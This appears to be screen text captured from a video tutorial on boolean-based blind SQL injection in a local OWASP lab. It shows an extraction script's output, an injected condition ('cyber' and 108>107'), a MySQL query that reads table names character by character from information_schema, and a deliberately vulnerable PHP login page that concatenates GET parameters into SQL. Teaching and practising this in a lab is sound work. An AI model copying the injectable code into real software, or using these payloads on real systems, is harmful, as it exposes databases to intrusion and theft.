 Activities
Terminator
Thu 21:08
cyberblackhole@cyberblackhole: ~/owasp/a1/sqli
cyberblackhole@cyberblackhole: ~/owasp/a1/sqli 88x20
cyberblackhole@cyberblackhole:~/owasp/a1/sqli$ ./boolean.py
l
o
g
cyberblackhole@cyberblackhole: ~/owasp/a1/sqli 44x15
Boolean True, false
ascii,substring
LHS=RHS
TRUE
select where username=cyber' and 108>107
-- INSERT -- 30,41 88%
cyberblackhole@cyberblackhole: ~ 96x16
mysql> select ascii(substring((select table_name from information_schema.tables where table_sche
ma=database() limit 0,1),1,1));
+-----------------------------------------------------------------------------------------------
-------------------------------+
| ascii(substring((select table_name from information_schema.tables where table_schema=database(
) limit 0,1),1,1)) |
+-----------------------------------------------------------------------------------------------
-------------------------------+
|
108 |
+-----------------------------------------------------------------------------------------------
-------------------------------+
1 row in set (0.00 sec)
mysql>
cyberblackhole@cyberblackhole: /var/www/html/sqli 73x26
$host = "localhost";
$db = "cyberblackhole"; // Database name
$user = "cyberblackhole"; // User
$pass = "password123"; // Password
$mysqli = new mysqli("$host", "$user", "$pass", "$db");
if (mysqli_connect_errno()) {
echo "Failed to connect to MySQL: (" . $mysqli->connect_errno . ") "
. $mysqli->connect_error;
exit();
}else{
$username=$_GET['username'];
$password=$_GET['password'];
$sql="select id from login where user='$username' and password='$
password'";
$res=$mysqli->query($sql);
if(!$res){
//echo("Error description: " . $mysqli->error);
exit();
}
while($row=$res->fetch_assoc()){
echo 'id: '.$row["id"];
print("\n");
}
"search.php" 28L, 718C written 19,8-22 40%